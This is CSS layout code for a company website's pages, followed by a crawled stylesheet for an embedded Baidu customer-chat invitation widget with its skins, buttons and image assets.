@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .lonely_page_content { padding: 30px 0; text-align: left; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .container .about_imgs_show { display: flex; flex-wrap: wrap; justify-content: space-between; }

.main .main_in .main_content .company_profile .container .about_imgs_show .img { width: 49%; margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .container .about_imgs_show .img { margin-top: 10px; } }

.main .main_in .main_content .company_profile .container .about_imgs_show .img img { width: 100%; }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #d51b15; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

@font-face { font-family: '思源黑体'; src: url("./fonts/syht.ttf"); src: url("./fonts/syht.ttf?#font-spider") format("truetype"), url("./fonts/syht.woff") format("woff"), url("./fonts/syht.svg") format("svg"); }

@font-face { font-family: 'sszhjt'; src: url("./fonts/sszhjt.ttf"); src: url("./fonts/sszhjt.ttf?#font-spider") format("truetype"), url("./fonts/sszhjt.woff") format("woff"), url("./fonts/sszhjt.svg") format("svg"); }

@font-face { font-family: 'pmzd'; src: url("./fonts/pmzd.ttf"); src: url("./fonts/pmzd.ttf?#font-spider") format("truetype"), url("./fonts/pmzd.woff") format("woff"), url("./fonts/pmzd.svg") format("svg"); }

--- FILE ---
content_type: text/css
request_url: https://lian.zj11.net/main.css
body_size: 11131
content:
#newBridge_lx,#nbInviteWrapper,#nbWebImLightContainer{color:#000;font-style:normal;font-weight:normal;letter-spacing:normal;word-spacing:normal;white-space:normal}#newBridge_lx,#nbInviteWrapper,#nbWebImLightContainer,#newBridge_lx ins,#nbInviteWrapper ins,#nbWebImLightContainer_lx ins,#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a,#newBridge_lx div,#nbInviteWrapper div,#nbWebImLightContainer_lx div,#newBridge_lx p,#nbInviteWrapper p,#nbWebImLightContainer_lx p,#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em,#newBridge_lx b,#nbInviteWrapper b,#nbWebImLightContainer_lx b,#newBridge_lx dd,#nbInviteWrapper dd,#nbWebImLightContainer_lx dd,#newBridge_lx dl,#nbInviteWrapper dl,#nbWebImLightContainer_lx dl,#newBridge_lx ul,#nbInviteWrapper ul,#nbWebImLightContainer_lx ul,#newBridge_lx li,#nbInviteWrapper li,#nbWebImLightContainer_lx li,#newBridge_lx i,#nbInviteWrapper i,#nbWebImLightContainer_lx i,#newBridge_lx h1,#nbInviteWrapper h1,#nbWebImLightContainer_lx h1,#newBridge_lx h2,#nbInviteWrapper h2,#nbWebImLightContainer_lx h2,#newBridge_lx h3,#nbInviteWrapper h3,#nbWebImLightContainer_lx h3,#newBridge_lx h4,#nbInviteWrapper h4,#nbWebImLightContainer_lx h4,#newBridge_lx h5,#nbInviteWrapper h5,#nbWebImLightContainer_lx h5,#newBridge_lx span,#nbInviteWrapper span,#nbWebImLightContainer_lx span,#newBridge_lx table,#nbInviteWrapper table,#nbWebImLightContainer_lx table,#newBridge_lx td,#nbInviteWrapper td,#nbWebImLightContainer_lx td,#newBridge_lx tr,#nbInviteWrapper tr,#nbWebImLightContainer_lx tr,#newBridge_lx tbody,#nbInviteWrapper tbody,#nbWebImLightContainer_lx tbody,#newBridge_lx thead,#nbInviteWrapper thead,#nbWebImLightContainer_lx thead,#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong,#newBridge_lx u,#nbInviteWrapper u,#nbWebImLightContainer_lx u,#newBridge_lx img,#nbInviteWrapper img,#nbWebImLightContainer_lx img,#newBridge_lx font,#nbInviteWrapper font,#nbWebImLightContainer_lx font,#newBridge_lx select,#nbInviteWrapper select,#nbWebImLightContainer_lx select,#newBridge_lx option,#nbInviteWrapper option,#nbWebImLightContainer_lx option,#newBridge_lx input,#nbInviteWrapper input,#nbWebImLightContainer_lx input,#newBridge_lx form,#nbInviteWrapper form,#nbWebImLightContainer_lx form,#newBridge_lx textarea,#nbInviteWrapper textarea,#nbWebImLightContainer_lx textarea{width:auto;height:auto;margin:0;padding:0;background-color:transparent;background-position:0 0;background-size:auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-image:none;border:none;outline:invert none medium;direction:ltr;letter-spacing:inherit;line-height:normal;text-align:left;text-decoration:none;text-indent:0;text-transform:none;white-space:inherit;word-spacing:normal;font-size:12px;font-family:inherit;font-size-adjust:none;font-stretch:normal;font-style:inherit;font-variant:normal;font-weight:inherit;visibility:visible;overflow:visible;list-style:none;float:none;clear:none;display:block;position:static;top:auto;left:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#newBridge_lx img,#nbInviteWrapper img,#nbWebImLightContainer_lx img,#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a,#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em,#newBridge_lx b,#nbInviteWrapper b,#nbWebImLightContainer_lx b,#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong,#newBridge_lx span,#nbInviteWrapper span,#nbWebImLightContainer_lx span{display:inline}#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong{font-weight:bold}#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em{font-style:italic}#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a{text-decoration:underline}#newBridge_lx li,#nbInviteWrapper li,#nbWebImLightContainer_lx li{display:list-item}#newBridge_lx .nb-invite-wrap p{color:inherit;font-size:inherit}#newBridge_lx .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit}#newBridge_lx .nb-invite-wrap em{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit}#newBridge_lx .nb-invite-wrap strong{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit}#newBridge_lx .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit;font-weight:inherit}.vcode-mask{display:none !important}.vcode-body{top:auto !important;bottom:1px !important;margin-left:0 !important;margin-top:0 !important;z-index:2147483647 !important;box-shadow:0 1px 7px rgba(0,0,0,0.12);background-color:#fff}.vcode-body .mod-vcodes{height:100%;background-color:#fff}.vcode-body .mod-vcode-content{background:#fff;padding:40px 16px}.vcode-body .bluelink{display:none !important}.vcode-body .vcode-slide-footer{display:none !important}.vcode-body .vcode-slide-feedback{display:none !important}#newBridge_lx .nb-invite-wrap{color:#000;z-index:2}#newBridge_lx .nb-invite-wrap .nb-invite-text{position:absolute;top:44px;left:128px;right:26px;font-size:13px;color:#fff}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls{position:absolute;top:40px;left:0;right:164px;font-size:13px;color:#000;font-family:microsoft yahei;margin-left:26px}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls-center{right:0;position:absolute;top:16%;left:110px;font-size:13px;color:#fff;font-family:microsoft yahei;margin-right:26px}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls-bottom{width:100%;background:#fff;margin-left:0;color:#000;font-family:microsoft yahei}#newBridge_lx .nb-invite-body{position:relative;overflow:hidden}#newBridge_lx .mess-placeholder{color:#a9a9a9}#newBridge_lx .place-style{color:#000}#newBridge_lx .nb-invite-wrap-base{background:no-repeat;border-radius:3px;overflow:hidden}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-base{width:18px;height:18px;position:absolute;right:8px;top:8px;left:auto;bottom:auto;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png')}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-base-ls{width:12px;height:12px;position:absolute;right:10px;top:9px;font-size:1.6em;color:#000;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png');background-size:100% 100%}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-logo{position:absolute;bottom:63px;right:25px;width:15px;height:15px;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/lks-logo.png') no-repeat;background-repeat:no-repeat;background-size:100% 100%;cursor:pointer}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base .nb-invite-welcome-base,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base p{margin:0;font-size:13pt;color:#fff;word-break:break-all}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls{font-size:1.4em !important}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls p{margin:0;color:#545151;word-break:break-all;font-size:17px;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;white-space:normal;text-overflow:ellipsis;-webkit-box-orient:vertical}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base .nb-invite-point,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls p .nb-invite-point{font-weight:bold;display:inline;font-size:1em}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-smartInvite-text-edu{line-height:30px;padding-left:15px}#newBridge_lx .nb-invite-wrap-base .nb-direct-send-btn{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base{position:absolute;bottom:12px;right:12px;top:auto;left:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn{position:absolute;bottom:25px;left:27px;top:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok{margin-left:0;background-color:transparent;border-color:transparent;border-radius:0;padding:8px;color:#ccc;vertical-align:middle;width:auto;height:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok .nb-invite-ok-show,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok .nb-invite-ok-show{color:#fff;background-color:#3998FC;border-radius:0;width:80px;height:32px;border:1px solid #fff;border-color:#3998FC;line-height:32px;text-align:center;font-size:13px;margin-top:-1px}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-cancel,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{color:#3998fc;border-color:#3998fc;background-color:transparent;border-radius:0}#newBridge_lx .nb-invite-wrap-base .smart-invite-btn{bottom:5%;right:12px;top:auto;left:auto}#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{border-color:#fff;border-radius:0;background-color:#fff !important;color:#000 !important}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box{margin:0 27px 0;display:none;transition:opacity .5s linear}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box-open{display:block}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-cut{opacity:.5;border-top:1px solid #9FBBEE}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box{margin-top:18px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box::after{content:'';clear:both;visibility:hidden;height:0;display:block;width:0}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-text{font-size:15px;color:#000000;text-align:left;line-height:15px;float:left}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right{margin-top:-3px;float:right;font-size:13px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right #nb-invite-access-btn-info{display:inline}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn{display:none}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{cursor:pointer;margin-top:-2px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{margin-left:5px;position:relative;box-sizing:border-box;display:inline-block;width:35px;height:15px;border:1px solid #b8b8b8;border-radius:16px;outline:0;background-color:#b8b8b8;-webkit-transition:background-color .1s,border .1s;-moz-transition:background-color .1s,border .1s;-ms-transition:background-color .1s,border .1s;-o-transition:background-color .1s,border .1s;transition:background-color .1s,border .1s}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:before{content:" ";position:absolute;top:0;left:0;width:34px;height:13px;border-radius:15px;background-color:#b8b8b8;-webkit-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-moz-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-ms-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-o-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);transition:transform .35s cubic-bezier(.45, 1, .4, 1)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:after{content:" ";position:absolute;top:0;left:0;width:13px;height:13px;border-radius:15px;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,0.4);-webkit-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-moz-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-ms-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);-o-transition:-webkit-transform .35s cubic-bezier(.4, .4, .25, 1.35);transition:transform .35s cubic-bezier(.4, .4, .25, 1.35)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label{border-color:#3998fc;background-color:#3998fc}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:before{-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn:checked+label:after{-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-info{font-size:12px;color:#555555;text-align:left;line-height:15px;margin-top:10px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close{position:relative;width:50px;height:28px;font-size:12px;color:#000000;text-align:left;line-height:28px;padding-left:15px;cursor:pointer;margin:0 auto;margin-top:10px;margin-bottom:10px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::after{content:'';border:6px solid transparent;border-bottom-color:#fff;position:absolute;left:41px;top:6px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close::before{content:'';border:6px solid transparent;border-bottom-color:#000;position:absolute;left:41px;top:5px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-close:active{background:rgba(0,0,0,0.05)}#newBridge_lx .nb-invite-wrap-base .nb-invite-cancel-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#fff;background-color:#fff}#newBridge_lx .nb-invite-wrap-base .nb-invite-ok-base{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px;color:#0085DA;margin-left:8px}#newBridge_lx .nb-invite-wrap-base-lks{overflow:inherit}#newBridge_lx .nb-invite-wrap-lks-edu .nb-invite-tool-logo{bottom:auto;top:36%}#newBridge_lx .customer-invite-style .nb-invite-cancel,#newBridge_lx .customer-invite-style .nb-invite-ok{border:none !important}#newBridge_lx .customer-invite-style .nb-invite-cancel{background-color:#fff !important;color:#000 !important}#newBridge_lx .customer-invite-style .nb-invite-tool{background:url(invite/img/close_1.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .driect-talk-style{border-bottom-right-radius:0;border-bottom-left-radius:0}#newBridge_lx .blank-talk-style{cursor:pointer}#newBridge_lx .nb-position-base{position:fixed;_position:absolute}#newBridge_lx .nb-middle{top:50%;left:50%;bottom:auto;right:auto;margin:-80px 0 0 -230px}#newBridge_lx .nb-left-bottom{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge_lx .nb-right-bottom{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge_lx .nb-left-bottom-direct{left:20px;bottom:20px;top:auto;right:auto;margin:0}#newBridge_lx .nb-right-bottom-direct{right:20px;bottom:20px;top:auto;left:auto;margin:0}#newBridge_lx .nb-invite-skin-0{display:block;background:#0085DA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack0.png') no-repeat}#newBridge_lx .nb-invite-skin-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-0 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-1{display:block;background:#062134 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack1.png') no-repeat}#newBridge_lx .nb-invite-skin-1 .nb-invite-ok{color:#0a62c3;background-color:#fff}#newBridge_lx .nb-invite-skin-1 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-2{display:block;background:#B6A379 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack2.png') no-repeat}#newBridge_lx .nb-invite-skin-2 .nb-invite-ok{color:#735300;background-color:#fff}#newBridge_lx .nb-invite-skin-2 .nb-invite-cancel{background-color:transparent}#newBridge_lx .nb-invite-skin-3{display:block;background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack3.png') no-repeat}#newBridge_lx .nb-invite-skin-3 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-3 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-4{display:block;background:#E89F14 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack5.png') no-repeat}#newBridge_lx .nb-invite-skin-4 .nb-invite-ok{color:#fff;background-color:#F0611A;border:1px solid #d34f1b}#newBridge_lx .nb-invite-skin-4 .nb-invite-cancel{color:#f0611a}#newBridge_lx .nb-invite-skin-5{display:block;background:#62B2E7 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack6.png') no-repeat}#newBridge_lx .nb-invite-skin-5 .nb-invite-ok{color:#fff;background-color:#63B4E9}#newBridge_lx .nb-invite-skin-5 .nb-invite-cancel{color:#3a92d2}#newBridge_lx .nb-invite-skin-6{display:block;background:#DDF2EB url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack7.png') no-repeat}#newBridge_lx .nb-invite-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9425;border:1px solid #d5ae33}#newBridge_lx .nb-invite-skin-6 .nb-invite-cancel{color:#d5ae33}#newBridge_lx .nb-invite-skin-7{display:block;background:#C9AEA1 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack4.png') no-repeat}#newBridge_lx .nb-invite-skin-7 .nb-invite-ok{color:#7c5a4b;background-color:#fff}#newBridge_lx .nb-invite-skin-7 .nb-invite-cancel{color:#7c5a4b;opacity:.6;border:1px solid #fff;_filter:alpha(opacity=60)}#newBridge_lx .nb-invite-skin-8{display:block;background:#FF95AB url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack8.png') no-repeat}#newBridge_lx .nb-invite-skin-8 .nb-invite-ok{color:#fd4f74;background-color:#fff}#newBridge_lx .nb-invite-skin-8 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-9{display:block;background:#4587e8 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBack9.png') no-repeat}#newBridge_lx .nb-invite-skin-9 .nb-invite-ok{color:#4587e8;background-color:#fff}#newBridge_lx .nb-invite-skin-9 .nb-invite-cancel{color:#fff;background-color:transparent}#newBridge_lx .nb-invite-skin-ls-pub{background:#f6f9fe url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBackLSPub.png') no-repeat}#newBridge_lx .nb-invite-skin-ls-edu{background:#f6f9fe url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteBackLSEdu.png') no-repeat}#newBridge_lx .nb-invite-skin-ls-body{background-position:100% 100%;background-size:196px 177px}#newBridge_lx .nb-invite-skin-ls{color:#000;display:block;background-position:100% 100%;border-radius:10px;background-size:196px 177px;border:1px solid #9fbbee;box-shadow:0 4px 12px 0 rgba(72,106,151,0.5)}#newBridge_lx .nb-invite-skin-ls .nb-invite-ok{color:#fff;background-color:#3998FC}#newBridge_lx .nb-invite-skin-ls .nb-invite-cancel{color:#7a99dd;border-color:#7a99dd;background-color:transparent}#newBridge_lx .nb-invite-skin-xc-0{display:block;height:162px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack0.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-btn-base{right:50px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-tool-base{top:40px;right:20px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-text{left:180px;top:60px}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-0 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-1{display:block;height:163px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack1.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-btn-base{right:50px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-tool-base{top:40px;right:20px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-text{left:180px;top:60px}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-1 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-2{display:block;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/inviteColorBack2.png') no-repeat}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-ok{color:#0085da;background-color:#fff}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-cancel{color:#fff !important;border:1px solid #fff !important;background-color:transparent !important}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-btn-base{right:30px;bottom:25px}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-text{left:200px;top:155px}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-tool{background:url(invite/img/close.png) no-repeat center;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_1.png')}#newBridge_lx .nb-invite-skin-xc-2 .nb-invite-tool-base{top:125px;right:25px}#newBridge_lx .driect-talk-style .nb-invte-btns-2{border:1px solid #d4d4d4}#newBridge_lx .driect-talk-style .nb-invte-btns-2 